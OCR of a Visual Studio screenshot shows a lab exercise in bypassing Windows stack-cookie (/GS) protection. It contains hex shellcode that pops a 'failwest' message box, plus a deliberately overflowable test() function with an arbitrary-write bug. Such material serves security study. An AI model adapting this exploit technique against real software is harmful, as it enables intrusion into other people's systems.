 replace_cookie - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 工具(T) 测试(S) 窗口(W) 社区(C) 帮助(H)
Release Win32
解决方案资源管理器 - ...
源.cpp 起始页
(全局范围) main()
解决方案“replace_cookie” (1
replace_cookie
头文件
源文件
源.cpp
资源文件
char shellcode[] =
"\x90\x90\x90\x90"//new value of cookie in .data
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xC8\x6F\x82\x90"//result of \x90\x90\x90\x90 xor EBP
"\x90\x90\x90\x90"
"\x88\xFE\x12\x00"//address of shellcode
;
void test(char * str, int i, char * src)
{
char dest[200];
if (i<0x9995)
{
char * buf = str + i;
*buf = *src;
*(buf + 1) = *(src + 1);
*(buf + 2) = *(src + 2);
*(buf + 3) = *(src + 3);
strcpy(dest, src);
}
}
void main()
{
char * str = (char *)malloc(0x10000);
//__asm int 3
test(str, 0xFFFF9FBC, shellcode);
}
C:\Documents and Settings\Administrator\桌面\replace_cookie\release\re...
failwest
failwest
确定
服务器资源管理器
工具箱
解决... 类视图 属性...
输出
显示以下输出(S): 生成
正在链接...
正在生成代码
已完成代码的生成
LINK : warning LNK4199: 已忽略 /DELAYLOAD:OleAcc.dll；未找到来自 OleAcc.dll 的导入
正在嵌入清单...
生成日志保存在“file://c:\Documents and Settings\Administrator\桌面\replace_cookie\replace_cookie\Release\BuildLog.htm”
replace_cookie - 0 个错误，2 个警告
========== 全部重新生成: 1 已成功, 0 已失败, 0 已跳过 ==========
代码定义窗口 调用浏览器 输出
全部重新生成已成功 行 16 列 1 Ch 1 Ins
开始 replace_cookie -... release 破解计算工具V1.00 C:\Documents and... failwest CH 19:35